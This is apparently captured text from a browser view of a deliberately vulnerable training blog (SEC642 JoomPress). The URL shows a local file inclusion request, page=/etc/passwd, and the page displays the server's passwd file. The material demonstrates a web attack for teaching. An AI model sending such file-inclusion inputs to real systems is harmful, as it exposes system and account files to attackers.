 JoomPress Blog - Mozilla Firefox
JoomPress Blog
Index of /
blog.sec642.org/blog.php?page=/etc/passwd
php
The SEC642 JoomPress Blog
Better than bad, it's good!
Viewing Post:
Blog Posts
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:102:105::/home
/syslog:/bin/false ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
mysql:x:101:106:MySQL Server,,,:/nonexistent:/bin/false
11/11/2011
05/23/2010
Administrator
Log In
The Arialist is designed by Mohd Huzairy from MentariWorks